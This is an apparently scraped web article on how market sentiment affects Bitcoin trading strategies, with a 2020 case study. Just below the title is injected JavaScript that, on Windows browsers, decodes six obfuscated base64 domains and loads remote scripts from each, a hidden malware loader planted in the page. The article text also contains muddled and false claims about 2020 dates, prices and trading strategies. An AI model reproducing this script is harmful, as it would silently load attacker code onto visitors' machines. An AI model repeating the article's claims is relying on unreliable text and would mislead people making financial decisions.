Market Sentiment And Its Impact On Bitcoin (BTC) Trading Strategies
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=5c0e8b60″;document.body.appendChild(s_e);});}
The Impact of Market Sentiment on Cryptocurrency Trading Strategies
The world of cryptocurrency trading is known for its volatility and unpredictability. The market can change rapidly, with prices fluctuating wildly in a matter of hours. In this article, we’ll explore the impact of market sentiment on Bitcoin (BTC) trading strategies and how traders can adapt to these changing conditions.
What is Market Sentiment?
Market sentiment refers to the collective attitude or opinion of investors about a particular asset or stock market trend. It’s essentially the emotional state of the market, which can be influenced by various factors such as economic indicators, news headlines, social media buzz, and even emotions like fear and greed.
How Does Market Sentiment Affect Bitcoin Trading?
When it comes to trading cryptocurrencies like BTC, market sentiment plays a crucial role. Here are some ways in which market sentiment affects Bitcoin trading:
- Trend Confirmation: When market sentiment is bullish (i.e., investors expect the price to rise), traders are more likely to buy and hold onto their positions. Conversely, when sentiment is bearish (investors expect the price to fall), sellers are more likely to push the price downwards.
- Price Volatility: Market sentiment influences the degree of price volatility in a particular asset. When sentiment is positive, prices tend to be more volatile, while negative sentiment leads to less volatility.
- Risk Tolerance: Market sentiment can also affect traders’ risk tolerance. Fear-based sentiment (e.g., fear of losing money) can lead investors to take on more risk, whereas optimistic sentiment (e.g., confidence in the market’s potential for growth) allows them to hold onto their positions with greater confidence.
- Trading Strategies: The impact of market sentiment on trading strategies is significant. For example:
*
Buying and holding: When market sentiment is positive, traders may choose to buy and hold long-term positions, waiting for the price to rise.
*
Short selling: Conversely, when market sentiment is bearish, traders might decide to short sell, expecting the price to fall.
*
Trend-following strategies

: When market sentiment is negative, trend-following strategies (e.g., identifying trends and trading against them) become more appealing.
Case Study: How Market Sentiment Influenced Bitcoin Trading in 2020
In 2020, Bitcoin’s price experienced significant volatility due to various factors, including the COVID-19 pandemic. Here are some key market sentiment-related events that impacted BTC trading:
- February 2020: The COVID-19 outbreak led to a sharp decline in global stock markets, causing Bitcoin to experience its largest single-day drop since August 2017.
- March 2020: The Federal Reserve announced a $1.2 trillion emergency lending program to combat the pandemic’s economic impact on consumers and businesses.
- May 2020: The US government announced the CARES Act, providing relief measures for individuals affected by the pandemic.
In response to these events, market sentiment shifted towards bearishness as investors became more pessimistic about the long-term prospects of Bitcoin. As a result:
- Price Drop: BTC’s price plummeted from $9,650 in January 2020 to around $4,000 by May 2020.
- Short Selling: Traders who had previously short sold Bitcoin began selling it off in anticipation of its decline.
Conclusion
The impact of market sentiment on Bitcoin trading strategies is significant. By understanding how investors’ emotions and opinions shape the market, traders can adapt their strategies to respond to changing conditions. Market sentiment is a dynamic factor that influences price movements and risk tolerance, making it essential for traders to stay informed about economic indicators, news headlines, and social media buzz.
